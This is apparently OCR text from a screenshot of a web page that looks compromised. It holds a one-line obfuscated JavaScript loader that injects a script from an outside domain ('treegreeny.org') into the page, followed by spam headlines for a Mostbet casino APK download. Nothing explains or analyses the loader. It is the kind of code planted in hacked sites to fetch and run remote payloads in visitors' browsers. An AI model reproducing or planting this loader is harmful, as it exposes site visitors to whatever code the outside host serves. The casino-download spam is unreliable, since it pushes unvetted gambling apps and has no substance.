
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MOSTBET CASINO 655
MOSTBET CASINO 655
MOSTBET APP DOWNLOAD APK
FOR ANDROID PLUS IOS 2024
WADMIN WADMIN | 3 APRILE 2026